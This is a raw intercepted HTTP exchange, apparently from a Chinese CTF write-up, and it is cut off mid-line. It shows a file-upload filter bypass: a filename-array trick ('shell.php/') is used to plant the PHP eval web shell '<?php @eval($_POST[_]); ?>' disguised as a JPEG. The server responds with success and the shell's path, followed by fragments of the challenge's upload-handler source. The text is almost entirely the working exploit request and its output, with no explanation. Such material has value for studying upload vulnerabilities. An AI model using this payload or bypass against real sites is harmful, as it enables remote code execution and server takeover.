 Request
Raw Params Headers Hex
Hm_lvt_9104989ce242a8e03049eaceca950328=1534497769;
Hm_lvt_1a32f7c660491887db0960e9c314b022=1534497769;
browse=CFlZTxUYU0NaUVlHVQJTRFBZSkdeQFFYWVtFRFZRWEJTUVtPXUJLThQ;
pgv_si=s7703689216;
Hm_lvt_2d0601bd28de7d49818249cf35d95943=1534470354,1534727225,1534900167,1534987538;
ci_session=a65d00fa52d50c72e2393d25df519ba2205238f0;
Hm_lpvt_2d0601bd28de7d49818249cf35d95943=1535009054
Connection: close
------WebKitFormBoundaryiuZErGABXraldt7U
Content-Disposition: form-data; name="filename[0]"
shell.php/
------WebKitFormBoundaryiuZErGABXraldt7U
Content-Disposition: form-data; name="filename[5]"
jpg
------WebKitFormBoundaryiuZErGABXraldt7U
Content-Disposition: form-data; name="file"; filename="shell.jpg"
Content-Type: image/jpeg
<?php @eval($_POST[_]); ?>
------WebKitFormBoundaryiuZErGABXraldt7U
Content-Disposition: form-data; name="submit"
Submit
------WebKitFormBoundaryiuZErGABXraldt7U--
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Server: nginx/1.10.2
Date: Thu, 23 Aug 2018 07:25:54 GMT
Content-Type: text/html
Content-Length: 8209
Connection: close
X-Powered-By: PHP/5.5.9-1ubuntu4.25
Vary: Accept-Encoding
Success!filepath:/var/www/html/upload/85ed06a27b8eb105c27cbc380822ede8/shell.php/.<
de><span style="color: #000000">
<span style="color: #0000BB">&lt;?php<br />$sandbox&nbsp;</span><span style="color:
#007700">=&nbsp;</span><span style="color:
#DD0000">'/var/www/html/upload/'&nbsp;</span><span style="color:
#007700">.&nbsp;</span><span style="color: #0000BB">md5</span><span style="color:
#007700">(</span><span style="color: #DD0000">"phpIsBest"&nbsp;</span><span style="colo
#007700">.&nbsp;</span><span style="color: #0000BB">$_SERVER</span><span style="color:
#007700">[</span><span style="color: #DD0000">'REMOTE_ADDR'</span><span style="color:
#007700">]);<br />@</span><span style="color: #0000BB">mkdir</span><span style="color:
#007700">(</span><span style="color: #0000BB">$sandbox</span><span style="color:
#007700">);<br />@</span><span style="color: #0000BB">chdir</span><span style="color:
#007700">(</span><span style="color: #0000BB">$sandbox</span><span style="color:
#007700">);<br /><br />if&nbsp;(!empty(</span><span style="color:
#0000BB">$_FILES</span><span style="color: #007700">[</span><span style="color:
#DD0000">'file'</span><span style="color: #007700">]))&nbsp;
/>&nbsp;&nbsp;&nbsp;&nbsp;</span><span style="color: #FF8000">#mime&nbsp;check<br
/>&nbsp;&nbsp;&nbsp;&nbsp;</span><span style="color: #007700">if&nbsp;(!</span><span
红日安全